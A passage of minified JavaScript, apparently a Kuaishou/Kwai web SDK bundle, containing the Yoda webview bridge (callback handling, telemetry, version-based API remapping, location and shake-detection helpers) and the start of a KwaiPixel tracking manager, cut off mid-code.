r,o,i,a,s={key:"bridge",value:{},dimension:{api:e.name,namespace:e.namespace},event_client_timestamp:t,event_trigger_source:"H5",task_identifier:e.callbackId,is_task_event:!0,task_status:""};switch(e.type){case"invoke":s.value.h5_invoke_bridge_time=t,s.task_status="START","function"==typeof(null===(r=window.__yodaBridge__)||void 0===r?void 0:r.invoke)&&"function"==typeof(null===(o=window.webkit)||void 0===o||null===(i=o.messageHandlers)||void 0===i||null===(a=i.KMYYoda)||void 0===a?void 0:a.postMessage)||(s.result=126002,s.error_msg="");break;case"callback":s.value.h5_receive_callback_time=t,s.value.h5_invoke_bridge_time=n,s.dimension.result_type=e.resultCode,s.dimension.result_type&&(s.dimension.result_type=s.dimension.result_type.toString()),s.dimension.error_msg=e.errorMsg,s.task_status="END";break;case"event":s.task_status="SUCCESS",delete s.dimension.api,delete s.dimension.namespace,s.dimension.event=""}return s}(e,n,t)),re.length>=30?ae():se())})),n}};function ue(e){var t=null,n=new Promise((function(e){t=e}));return e&&(n=n.then(e,e)),{isMulti:!1,resolve:t,promise:n}}function le(e){return{isMulti:!0,resolve:e,promise:new Promise((function(){}))}}var de={},pe={pushMQ:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=n?ee():J(de),o=e?le(t):ue(t);return o.traceId=String(r),de[r]=o,o},removeMQ:function(e){de[e]=void 0},create:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=arguments.length>3?arguments[3]:void 0,o=this.pushMQ(n,r);o.namespace=e,o.name=t;var i=ce({namespace:e,name:t,type:"invoke",callbackId:o.traceId});return de[o.traceId].startTime=i,{id:o.traceId,promise:o.promise}},resolve:function(e,t){if(!e.startsWith($)&&!te(e)){var n=de[e];n&&(ce({namespace:n.namespace,name:n.name,type:"callback",callbackId:n.traceId,resultCode:t.result},n.startTime),n.resolve(t),n.isMulti||this.removeMQ(e))}},reject:function(e,t){var n=de[e];n&&(n.resolve(t),n.isMulti||this.removeMQ(e),te(e)||ce({namespace:n.namespace,name:n.name,type:"callback",callbackId:n.traceId,resultCode:t.result,errorMsg:t.message},n.startTime))}},fe={kwai:"Kwai",kwaiAd:"KwaiAd",kwaiAdThird:"KwaiAdThird",kwaiMerchant:"KwaiMerchant",kwaiLive:"KwaiLive",Kwai:"Kwai",KwaiAd:"KwaiAd",KwaiAdThird:"KwaiAdThird",KwaiMerchant:"KwaiMerchant",KwaiLive:"KwaiLive"},he=["popBack","exitWebView"],ve=["setPhysicalBackButton","setTopLeftBtn","setTopLeftSecondBtn","setTopRightBtn","setTopRightSecondBtn"],ge=["on","off"];function ye(e,t,n){var r=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=(new Date).getTime();return"undefined"!=typeof performance&&"function"==typeof performance.now&&(t+=performance.now()),(e?"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx":"xxxxxxxx_xxxx_4xxx_yxxx_xxxxxxxxxxxx").replace(/[xy]/g,(function(e){var n=(t+16*Math.random())%16|0;return t=Math.floor(t/16),("x"===e?n:3&n|8).toString(16)}))}(!1),o="yoda_kuaishou_plugin_callback_".concat(n,"_").concat(r);return window[o]=function(n){if("string"==typeof n)try{n=JSON.parse(n)}catch(e){}x(e)?e.call(window,n):"string"==typeof e&&x(window[e])&&window[e].call(window,n),t||delete window[o]},o}function me(e,t){var n=e;return e&&Array.isArray(e.actions)&&(n.actions=e.actions.map((function(e){return e&&e.url&&x(e.url)&&(e.url=ye(e.url,!0,t)),e}))),n}var _e={};function Se(e,t,n,r){var o=f({},n),i="".concat(e,"_").concat(t);if(ve.includes(t))o.onClick=ye(o.onClick,!0,i);else if(he.includes(t))o=null;else if(ge.includes(t)){var a=ye(r,!1,i);o.handler&&x(o.handler)&&(o.handler=function(e,t){var n="",r=null;if(Object.keys(_e).some((function(t){var o=_e[t];return o===e&&(r=o,n=t,!0)})),r!==e&&e){var o=ye(e,!0,t);_e[o]=e,n=o}return n}(o.handler,i)),o.callback=a}else if("showDialog"===t){var s=o,c=s.positiveButton,u=s.negativeButton,l=s.neutralButton;c&&(o.positiveButton=me(c,i)),u&&(o.negativeButton=me(u,i)),l&&(o.neutralButton=me(l,i))}else if(Object.keys(fe).includes(e)){var d=ye(r,!0,i);o.callback=o.callback||d}return o}var be,we=function(){return new Error("当前环境存在 Yoda 多实例问题，详细请参考 https://docs.corp.kuaishou.com/k/home/VbQx2ulc6v3M/fcADLOKqHyHpSr7hiCKKQVtVM")},Ee="production",Pe=function(){return Ee},Ie=["debug","info","log","warn","error"],Oe=function(e,t){var n;if("production"!==Pe()){for(var r=arguments.length,o=new Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];(n=console)[t].apply(n,["[".concat(e,"]")].concat(o))}},ke=(be=function(e){return function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return Oe.apply(void 0,["@yoda/bridge",e].concat(n))}},Object.fromEntries(Ie.map((function(e){return[e,be(e)]})))),Ae=function(){var e=l(c().mark((function e(t){var n,r,o,i,a,s,u,l,d,p,f,h;return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.namespace,o=t.name,i=t.params,a=t.multiCallback,s=t.callback,u=fe[r],l=pe.create(r,o,a,s),d=l.id,p=l.promise,f=u||r,h=function(e){xe(d,e)},t.namespace="Kwai"===f&&"undefined"!=typeof navigator&&navigator.userAgent.includes("livemate/")?"livemate":f,t.params=null!==(n=Se(f,o,i,h))&&void 0!==n?n:{},ke.info("Invoking '".concat(t.namespace,".").concat(t.name,"'"),t.params),!(M&&!window.webkit&&L("2.10.9.2")<0)){e.next=10;break}return e.abrupt("return",p);case 10:return window.__yodaBridge__.invoke(t.namespace,t.name,JSON.stringify(t.params),String(d)),e.abrupt("return",p);case 12:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),xe=function(e,t){M&&L("2.3.7")<0&&(e="".concat(e));var n="string"==typeof t?JSON.parse(t):t;1===(null==n?void 0:n.result)?pe.resolve(e,n):pe.reject(e,n)};"undefined"!=typeof window&&(!function(){var e=window.__yodaBridgeCallback__;if("function"==typeof e)throw we();Object.defineProperty(window,"__yodaBridgeCallback__",{get:function(){return e},set:function(t){if(e)throw we();e=t}})}(),window.__yodaBridgeCallback__=xe);var Te,Ce=new Set,Ne=function(){var e=l(c().mark((function e(t){var n,r,o,i,a,s,u,l;return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.namespace,o=t.name,i=t.params,a=t.multiCallback,s=t.callback,Ce.size){e.next=6;break}return e.next=4,Ae({namespace:"tool",name:"getApiList",params:{}});case 4:1===(u=e.sent).result&&Array.isArray(u.apiList)&&u.apiList.forEach((function(e){var t=e.namespace,n=e.name;return Ce.add("".concat(t,".").concat(n))}));case 6:return l=Ce.has("".concat(null!==(n=fe[r])&&void 0!==n?n:r,".").concat(o)),e.abrupt("return",new Promise((function(e){if(l)Ae({namespace:r,name:o,params:i,multiCallback:a,callback:s}).then(e);else{var t={result:125004};null==s||s(t),e(t)}})));case 8:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),Le=null,Re=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&_(e,t)}(o,e);var t,n,r=(t=o,n=b(),function(){var e,r=S(t);if(n){var o=S(this).constructor;e=Reflect.construct(r,arguments,o)}else e=r.apply(this,arguments);return w(this,e)});function o(e,t,n){var i,a;return s(this,o),(i=r.call(this,e)).name="BridgeError",i.message=e,i.code=t,i.context={bridge:(a=n).bridge,params:a.params},i}return a(o,[{key:"toJSON",value:function(){return{name:this.name,message:this.message,code:this.code,context:this.context}}}]),o}(P(Error)),De=function(e){return e instanceof Re},Ue=["useLastLocationWhileLimited"],Me=["biz","force","statKey","alertScene","updateLocationScene"],je={getLocation:function(){var e=l(c().mark((function e(t){var n,r,o,i,a,s,u,l,d,p,h,v,g,m,_,S,b,w,E,P,I,O,k,A,x;return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.useLastLocationWhileLimited,r=void 0!==n&&n,o=y(t,Ue),i=Le.invoke,!(R("10.1.30")<0)){e.next=27;break}return a=o.biz,s=o.force,o.statKey,o.alertScene,o.updateLocationScene,u=y(o,Me),l=void 0===s?2:s?1:3,d=f(f({},u),{},{biz_type:a,forced_permission_request:l}),e.prev=6,e.next=9,i("kwai.syncLocationWithPermissionCheck",f(f({},d),{},{forced_permission_request:3}));case 9:return p=e.sent,h=p.data,v=h.longitude,g=h.latitude,e.abrupt("return",{longitude:v,latitude:g});case 16:e.prev=16,e.t0=e.catch(6);case 18:return e.next=20,i("kwai.requestLocationPermissionWithPermissionCheck",d);case 20:return e.next=22,i("kwai.syncLocationWithPermissionCheck",d);case 22:return m=e.sent,_=m.data,S=_.longitude,b=_.latitude,e.abrupt("return",{longitude:S,latitude:b});case 27:return U&&R("10.3.30")<0&&(w=o.updateLocationScene,E=void 0===w?"":w,Object.assign(o,{useInterval:!E})),e.prev=28,e.next=31,i("system.requestLocation",o);case 31:return P=e.sent,I=P.longitude,O=P.latitude,e.abrupt("return",{longitude:I,latitude:O});case 37:if(e.prev=37,e.t1=e.catch(28),De(e.t1)){e.next=41;break}throw e.t1;case 41:if(10014!==e.t1.code||!r){e.next=49;break}return e.next=44,i("system.getLocationCityInfo",{biz:o.biz});case 44:if(k=e.sent,A=k.longitude,x=k.latitude,"number"!=typeof A||"number"!=typeof x){e.next=49;break}return e.abrupt("return",{longitude:A,latitude:x});case 49:throw e.t1;case 50:case"end":return e.stop()}}),e,null,[[6,16],[28,37]])})));return function(t){return e.apply(this,arguments)}}()},Ge=Object.fromEntries(Object.entries({advertise:["startFansTopLivePlay","startNeoAdVideo"],feed:["authorizationStatusForCalendar","changeEventForCalendar","closeChildLock","getAddressBookAccessStatus","getCoronaTvChasingData","getFeed","openDetailPage","openFansGroup","setSettingEntryForCourse","startPlayLongVideo","updateDeviceBit","updateUserRecoBit","updateWeatherInfo","userIncentivesUpdateTasks"],game:["addShortcutToDesktop","appointGame","changeAppointStatus","gameSendLog","gameTaskSelectImage","getAppointStatus","getWebViewDisplayType","kgPageDidShowed","openNativeGamecenter"],growth:["getDeviceSecretInfo","unionPhoneNumber"],im:["setEnableIMTip"],live:["deleteSubscribe","liveReservationNotification","openLiveQuizLive","showSubscribeEditDialog","showSubscribeSelectPhotoDialog","subscribeLive","unsubscribeLive"],merchant:["closeLiveMerchantFloatingWindow","getLatestImage","getSidToken","loadUrlOnNewMerchantPage","merchantSetPhotoPlayStatus","onItemSelected","popupToFollow","querySessionIsStickyOnTop","reqSessionStickyOnTopWithThread","requestLocationAuthorization"],minigame:["publishSogameVideo"],pay:["authThirdPartyAccount","bindWithdrawType","couponPay","hasImportSdk","nebulaStartGatewayWithdraw","openKspayWebView","sfBindWithdrawType","startDeposit","startGatewayPay","startGatewayWithdraw","startHalfScreenRecharge","startKspayOrderPrepay"],platform:["getDarkMode","openWechatMiniProgram","sendSMS","startFaceRecognition"],post:["cancelJsInjectUpload","captureCertVideo","deleteCacheVideoByPhotoId","editAtlas","editDraft","editSmartAlbum","getEditDraftData","getSmartAlbumData","getVideoUploadStatus","intownShare","postAtlas","postVideo","preloadMagicFace","previewVideo","reUploadShopVideo","reeditPhoto","resumeVideoUpload","retryJsInjectUpload","saveImage","saveTempImages","selectAndUploadMedia","selectImage","selectMixMediasAndUpload","selectVideoAndUpload","startAudioRecord","uploadCertVideo","uploadShopVideo","uploadVideoFromAlbum","verifyLiveUser"],social:["addTokenBlockShareId","bindPhone","bindRiskPreCheck","decryptContactsName","enterGroupChat","followUser","joinGroup","login","logout","mobileQuickAuthInfo","mobileQuickLoginInfo","needUpdateProfile","requestFollowUserV2","selectCountryPhoneCode","sendIMMessage","sendImFriendMessage","setPageFollowRefer","setShareTokenToClipBoard","share","startAuthActivity","verifyAccount","verifySMSCode","verifyThirdPartyLogin","wechatLogin"],system:["collapseKeyboard","getPushPermission","getServerTime","gete2","openPushPermission"],tool:["getClipBoard","getExpTagTransList","loadUrlOnNewPage","openBrowser","scanCode"],ui:["selectCity","showBottomSheet","showPicker"],webview:["clearClipBoard","exitWebView","getABTest","getAppEnvironment","getDeviceInfo","hasInstalledApp","hideNavigationBar","popBack","resetTopButtons","setClipBoard","setPageTitle","setSlideBack","setTopLeftBtn","setTopLeftSecondBtn","setTopRightBtn","setTopRightSecondBtn","submitData"]}).flatMap((function(e){var t=m(e,2),n=t[0];return t[1].map((function(e){return["".concat(n,".").concat(e),"kwai.".concat(e)]}))}))),Be=["component.download","kwai.download","kwai.downloadThirdPartyAPP","kwai.startNFC","kwaiAd.callAdBridge","kwaiAd.callCardHandler","pay.startHalfScreenRecharge","post.postVideo","post.reUploadShopVideo","post.selectImage","post.uploadShopVideo","kwaiLive.subscribeChannel"],Ve=new Set(Be),Ke=new Set([].concat(["social.currentUserInfo","post.draftRecommendPhotos","post.draftRecommendPublishPhotos","kwai.KSVerifyRealNameInfo","kwai.verifyRealNameInfo","component.aliyunVerifyRealNameInfo","component.verifyRealNameInfo"],Be)),We="2.0.3",Fe={get mode(){return Pe()},set mode(e){!function(e){Ee=e}(e),ke.info("You're currently running version ".concat(We," in ").concat(e," mode."))}},He=function(e){Object.assign(Fe,e)},Je=function(e){for(var t=function(t){var n=t[e.bridge];return void 0!==n&&(e.bridge=n,!0)},n=function(t){var n=e.params,r=t[e.bridge];return void 0!==r&&Object.entries(r).some((function(e){var t=m(e,2),r=t[0],o=t[1];return void 0===n[r]&&(n[r]=o,!0)}))};;){var r=e.bridge,o=e.params,i=m(r.split("."),2),a=i[0],s=i[1];if(("tool.checkAppInstalled"!==r||!n(d({},r,{identifier:U?o.android:o.ios})))&&(!(M&&R("9.10.11")>=0&&t({"hybrid.getHybridStatus":"webview.pageContentStatus","hybrid.getAndUpdateHybridDetail":"webview.pageContentInfo","hybrid.preloadVideoList":"media.pvList","hybrid.isVideoFullyCached":"media.vReady"}))&&!(M&&R("10.7.20")<0&&t({"merchant.getSidToken":"kwai.getSidToken"}))&&!(U&&R("10.6.50")<0&&t({"ui.setStatusBarStyle":"kwai.setStatusBarStyle"}))&&(!(R("10.4.30")<0)&&G||!t(Ge))&&!(M&&R("10.4.10")<0&&n({"system.startVibrate":{strength:"low",duration:300}}))&&(!(R("10.3.20")<0)&&G||!t({"webview.exitCurrentWebView":"kwai.".concat(M?"exitCurrentWebview":"exitWebView")})))){if(!(R("9.6.20")<0&&["syncLocationWithPermissionCheck","getLocationWithPermissionCheck","requestLocationPermissionWithPermissionCheck"].includes(s)))break;e.bridge="".concat(a,".").concat(s.replace("WithPermissionCheck",""))}}return e},qe=["result"],Ye=function(e){var t=m(e,3),n=t[0],r=t[1],o=void 0===r?{}:r,i=t[2],a=m("function"==typeof i?[{},i]:[null!=i?i:{}],2);return{initialBridge:n,bridge:n,params:o,options:a[0],callback:a[1]}},ze=function(e){return e.bridge.startsWith("yoda.")},Qe=function(e){var t=e.bridge,n=e.params,r=m(t.split("."),2)[1];return(0,je[r])(n)},Xe=function(e){var t=z(),n=e.initialBridge,r=e.bridge,o=e.params,i=e.callback,a=m(r.split("."),2),s=a[0],c=a[1];return new Promise((function(a,u){t.bridge(s,c,o,(function(t){var o;if(ke.info("Received a response from '".concat(r,"'"),t),Ke.has(n)&&(null==i||i(t)),1!==t.result){var s=t.message,c=void 0===s?function(e){return k(e,"error_msg")&&"string"==typeof e.error_msg?e.error_msg:""}(t):s,l=new Re(c,t.result,e);null===(o=Fe.errorHandler)||void 0===o||o.call(Fe,l),u(l)}else{t.result;var d=y(t,qe);a(d)}}),Ve.has(n))}))},$e=function(){var e=l(c().mark((function e(){var t,n,r,o,i,a,s,u,l,d,p,f,h,v=arguments;return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:for(e.prev=0,n=v.length,r=new Array(n),o=0;o<n;o++)r[o]=v[o];if(j()){e.next=5;break}throw i=Ye(r),new Re(["Cannot invoke bridge"].concat(g([]),["in non-Yoda environment."]).join(" "),125014,i);case 5:if(a=Je(Ye(r)),s=a.bridge,u=a.options.timeout,l=void 0===u?null!==(t=Fe.timeout)&&void 0!==t?t:0:u,d=ze(a)?Qe(a):Xe(a),!Ke.has(s)){e.next=13;break}return e.next=11,d;case 11:return p=e.sent,e.abrupt("return",p);case 13:if(!(l>0&&Number.isFinite(l))){e.next=19;break}return e.next=16,Promise.race([d,T(l).then((function(){return Promise.reject(new Re("Bridge invocation timed out after ".concat(l,"ms."),125010,a))}))]);case 16:e.t0=e.sent,e.next=22;break;case 19:return e.next=21,d;case 21:e.t0=e.sent;case 22:return f=e.t0,e.abrupt("return",f);case 26:throw e.prev=26,e.t1=e.catch(0),De(e.t1)&&(null===(h=Fe.errorHandler)||void 0===h||h.call(Fe,e.t1)),e.t1;case 30:case"end":return e.stop()}}),e,null,[[0,26]])})));return function(){return e.apply(this,arguments)}}(),Ze=new Set(["native_pageFinished","native_visible","native_background","native_foreground","native_will_leave","native_leave","native_reentry","native_loadPage","native_networkChanged","native_web_view_display_mode_changed","native_share_dialog_event","native_shake","native_darkModeChange"]),et=function(){var e=l(c().mark((function e(t,n,r){return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!Ze.has(t)){e.next=4;break}return e.next=3,$e("kwai.on",{type:t,handler:n});case 3:return e.abrupt("return");case 4:return e.next=6,$e("event.addEventListener",{type:void 0===(null==r?void 0:r.data)?t:{type:t,options:r.data},listener:n});case 6:case"end":return e.stop()}}),e)})));return function(t,n,r){return e.apply(this,arguments)}}(),tt=function(){var e=l(c().mark((function e(t,n){return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!Ze.has(t)){e.next=4;break}return e.next=3,$e("kwai.off",{type:t,handler:n});case 3:return e.abrupt("return");case 4:return e.next=6,$e("event.removeEventListener",{type:t,listener:n});case 6:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),nt={};function rt(e){var t,n=nt[e];return t=n.callbackId,Z+String(t)}function ot(e){var t=nt[e];return Object.keys((null==t?void 0:t.eventRecord)||{}).length>0}!function(e){e.x="x",e.y="y",e.z="z"}(Te||(Te={}));var it="shaked",at={level:2,times:3,intervalTime:1300,iOSIntervalTime:500,androidIntervalTime:1300,isEmitImmediately:!0},st={1:{basic:13,total:450},2:{basic:16,total:700},3:{basic:20,total:1100}},ct={1:{basic:9,total:220},2:{basic:12,total:400},3:{basic:14,total:500}},ut=function(){function e(t){var n=this;s(this,e),this.shakeConfig={},this.shakedArr=[],this.isChecking=!1,this.nowStatus={x:0,y:0,z:0},this.lastStatus={x:0,y:0,z:0},this.stopMark=null,this.checkIsShakeStoped=!1,this.notEmitButShaked=!0,this.isShakeStarted=!1,this.isAndroid=!1,this.isArrivedConfigStandard=!1,this.levelMap=st,this.dispatchEvent=null,this.setStillShaking=q((function(){return n.notShaking()}),1e3),this.dispatchEvent=t.dispatchEvent,this.isAndroid=t.isAndroid,this.levelMap=this.isAndroid?st:ct}var t;return a(e,[{key:"setOptions",value:function(e){e?(this.shakeConfig=f(f({},at),e),this.shakeConfig.times=this.isAndroid?this.shakeConfig.times-1:2*(this.shakeConfig.times-1),this.shakeConfig.intervalTime=this.isAndroid?this.shakeConfig.androidIntervalTime:this.shakeConfig.iOSIntervalTime):this.shakeConfig=f({},at)}},{key:"resetShakeStatus",value:function(e){this.shakedArr=[],this.isChecking=!1,this.notEmitButShaked=!1,e&&(this.isArrivedConfigStandard=!1,this.isShakeStarted=!1)}},{key:"checkIsShake",value:function(e){var t=this;if(this.isChecking=!0,Object.keys(this.nowStatus).forEach((function(n){return t.nowStatus[n]=9.8*e[n]})),this.judgeArrivedTerminal())return this.lastStatus={x:0,y:0,z:0},this.handleShakeHappend(),this.setStillShaking(),void(this.isChecking=!1);this.judgeLikelyShake()?this.handleArrivedStandard():this.isChecking=!1}},{key:"judgeLikelyShake",value:function(){var e=this.nowStatus,t=e.x,n=e.y,r=e.z,o=this.levelMap[this.shakeConfig.level],i=o.basic,a=o.total;return t>i||n>i||r>i||t*t+n*n+r*r>a}},{key:"judgeArrivedTerminal",value:function(){var e=this,t=0,n=0,r=Te.x;return Object.keys(this.nowStatus).forEach((function(o){n=Math.abs(e.lastStatus[o]-e.nowStatus[o]),t<n&&(r=o,t=n)})),this.lastStatus[r]*this.nowStatus[r]<0}},{key:"handleArrivedStandard",value:function(){this.lastStatus=f({},this.nowStatus),this.checkIsShakeStoped=!1,this.setStillShaking()}},{key:"handleShakeHappend",value:(t=l(c().mark((function e(){return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.isShakeStarted){e.next=3;break}return e.next=3,this.dispatchEvent({type:"shake-start",data:{}});case 3:this.isShakeStarted=!0,this.updateShakedArr((new Date).getTime());case 5:case"end":return e.stop()}}),e,this)}))),function(){return t.apply(this,arguments)})},{key:"notShaking",value:function(){this.checkIsShakeStoped=!0,this.checkDoDelayEmit()}},{key:"updateShakedArr",value:function(e){var t=this.shakeConfig.intervalTime;this.shakedArr.length>0?e-this.shakedArr[this.shakedArr.length-1]<=t?this.shakedArr.push(e):(this.shakedArr=[],this.isChecking=!1):this.shakedArr.push(e),this.shakedArr.length>=this.shakeConfig.times?this.handleArrivedEmitStandard():this.isChecking=!1}},{key:"handleArrivedEmitStandard",value:function(){this.isArrivedConfigStandard=!0,this.resetShakeStatus(),this.shakeConfig.isEmitImmediately?this.dispatchEvent({type:it,data:{}}):this.notEmitButShaked=!0}},{key:"checkDoDelayEmit",value:function(){this.notEmitButShaked&&this.checkIsShakeStoped&&!this.shakeConfig.isEmitImmediately&&this.dispatchEvent({type:it,data:{}}),this.isShakeStarted&&this.dispatchEvent({type:"shake-end",data:{isArrivedConfigStandard:this.isArrivedConfigStandard}}),this.resetShakeStatus(!0)}}]),e}(),lt=null,dt=null,pt=function(){var e=l(c().mark((function e(){var t,n,r;return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=z(),e.next=3,t.bridge("system","startAccelerometer",{interval:60});case 3:return n=e.sent,dt=lt.checkIsShake.bind(lt),e.next=7,t.bridge("event","addEventListener",{type:"accelerometer-change",listener:dt});case 7:if(r=e.sent,1===n.result&&1!==r.result&&vt(),1===n.result&&1===r.result){e.next=11;break}throw new Error("摇一摇初始化失败，请稍后重试。AccelerometerRes:".concat(JSON.stringify(n),";eventRes:").concat(JSON.stringify(r)));case 11:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),ft=function(e){if(e){var t=e.level,n=e.times,r=e.isEmitImmediately;if(void 0!==t&&!st[t])throw new Error("请传入正确的level，可选值为1、2、3");if(void 0!==n){if(!Number.isInteger(n))throw new Error("times应为整数");if(n<1)throw new Error("times应大于1")}if(void 0!==r&&"boolean"!=typeof r)throw new Error("isEmitImmediately应为boolean类型")}},ht=function(){var e=l(c().mark((function e(t){var n;return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=z(),e.next=3,Q("system","startAccelerometer");case 3:if(e.sent){e.next=5;break}throw new Error("当前APP暂不支持摇一摇");case 5:if(!lt){e.next=7;break}throw new Error("当前存在尚未结束监听的摇一摇");case 7:return lt=new ut({dispatchEvent:function(){var e=l(c().mark((function e(t){return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",n.bridge("event","dispatchEvent",t));case 1:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),isAndroid:U}),ft(t),lt.setOptions(t),lt.resetShakeStatus(),e.next=14,pt.bind(n)();case 14:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),vt=function(){var e=l(c().mark((function e(){var t,n,r;return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=z(),e.next=3,Q("system","stopAccelerometer");case 3:if(e.sent){e.next=5;break}throw new Error("当前APP暂不支持摇一摇");case 5:return lt=null,e.next=8,t.bridge("event","removeEventListener",{type:"accelerometer-change",listener:dt});case 8:return n=e.sent,e.next=11,t.bridge("system","stopAccelerometer",{});case 11:if(r=e.sent,1===n.result&&1===r.result){e.next=14;break}throw new Error("摇一摇停止监听失败。stopRes:".concat(JSON.stringify(r),";eventRes:").concat(JSON.stringify(n)));case 14:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),gt=it,yt=d({},gt,ht),mt=d({},gt,vt),_t=function(e,t){var n,r=e.type,o=e.listener,i="string"==typeof r?r:r.type,a="string"==typeof r?{}:r.options;if(null===(n=yt[i])||void 0===n||n.call(yt,a),!o.__yodaCallbackId__&&(o.__yodaCallbackId__={}),o.__yodaCallbackId__[i])throw new Error("addEventListener ".concat(i," 的 listener 已经被绑定过了"));var s=ot(i),c=null,u=Promise.resolve();if(s)x(t)&&t({result:1});else{var l=pe.pushMQ(!0,function(e){return function(t){var n=nt[e];Object.keys((null==n?void 0:n.eventRecord)||{}).forEach((function(e){return n.eventRecord[Number(e)](JSON.parse(JSON.stringify(t)))}))}}(i),!0);c=parseInt(l.traceId.replace(Z,"")),u=Ae({namespace:"event",name:"addEventListener",params:{type:i,listener:String(l.traceId)},callback:t})}return function(e,t,n){var r=nt[e]||{callbackId:n,eventRecord:{}},o=J();t.__yodaCallbackId__[e]=String(o),r.eventRecord[o]=t,nt[e]=r}(i,o,c),u},St=function(e,t){var n,r=e.type,o=e.listener;null===(n=mt[r])||void 0===n||n.call(mt);var i=Promise.resolve();if(o.__yodaCallbackId__){var a=rt(r);!function(e,t){var n=nt[e],r=t.__yodaCallbackId__[e];delete n.eventRecord[Number(r)],delete t.__yodaCallbackId__[e],ot(e)||delete nt[e]}(r,o),ot(r)||(i=Ae({namespace:"event",name:"removeEventListener",params:{type:r,listener:a},callback:t}),pe.removeMQ(a))}return i};Y={bridge:function(e,t,n,r){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i={namespace:e,name:t,params:n,multiCallback:o,callback:r};if("event"===e){if("addEventListener"===t)return _t(n,r);if("removeEventListener"===t)return St(n,r)}return 0===R("9.9.20")&&U?Ne(i):Ae(i)}},Le={invoke:$e,addListener:et,removeListener:tt}},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__spreadArray||function(e,t,n){if(n||2===arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))};Object.defineProperty(t,"__esModule",{value:!0}),t.KwaiManager=void 0;var a=n(0),s=n(40),c=n(46),u=n(5),l=n(66),d=n(1),p=n(11),f=function(e){function t(t){var n=e.call(this,new s.KwaiContext(t))||this;return n.init=function(){n.initDynamicPlugin(),n.context.init(),n.setPageInfo(null===a.windowSnapshot||void 0===a.windowSnapshot?void 0:a.windowSnapshot.location.href,null===a.windowSnapshot||void 0===a.windowSnapshot?void 0:a.windowSnapshot.document.referrer),n.handleCache()},n.handleCache=function(){var e=(0,u.getWorkspace)(),t=e._i;if(Object.entries(t).forEach((function(e){var t=e[0],r=e[1],o=!1;if(!0!==r._init&&(n.loadPixel(t),r._init=!0,o=r.length>0),o)for(;r.length;){var i=r.shift();if(i){var a=i[0],s=i.slice(1),c=n.instance(t);if(!n.isEmptyInstance(c))switch(a){case"page":n.page(s[0]);break;case"track":c.track(s[0],s[1])}}}})),e.length>0)for(;e.length;){var r=e.shift();if(r){var o=r[0],a=r.slice(1),s=a.shift();switch(o){case"page":n.page(s);break;case"track":n.track.apply(n,i([s],a,!1))}}}p.apiDomainPicker.isCspBlocked&&(null===d.JSLogger||void 0===d.JSLogger||(0,d.JSLogger)({error:p.apiDomainPicker.cspBlockInfo,funcName:"CSP_BLOCKED"}))},n.createPixel=function(e){return new c.KwaiPixel(e,n.context)},n.initDynamicPlugin=function(){var e=(0,u.getWorkspace)().dynamicPlugins;(void 0===e?[]:e).forEach((function(e){try{n.useDynamicPlugin(e)}catch(e){(0,d.JSLogger)({error:e})}}))},n}return o(t,e),t}(l.Manager);t.KwaiManager=f},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},a=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return 